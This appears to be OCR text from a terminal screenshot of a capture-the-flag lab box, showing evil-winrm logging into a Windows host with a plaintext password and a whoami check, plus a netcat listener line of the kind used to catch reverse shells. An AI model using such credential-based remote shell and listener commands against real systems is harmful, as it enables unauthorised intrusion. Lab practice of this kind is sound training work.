 10.10.14.73
10.10.11.250-Analysis 25% 04:30 PM
❯ evil-winrm -i 10.10.11.250 -u 'jdoe' -p '7y4Z4^*y9Zzj'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents> whoami
analysis\jdoe
*Evil-WinRM* PS C:\Users\jdoe\Documents>
rlwrap -cAr nc -lvnp 9001 evil-winrm -i 10.10.11.250 -u 'jdoe' -p '7y4Z4^*y9Zzj'